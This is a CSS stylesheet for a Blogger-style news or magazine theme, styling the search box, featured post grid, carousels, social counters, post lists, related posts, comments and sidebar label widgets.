#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
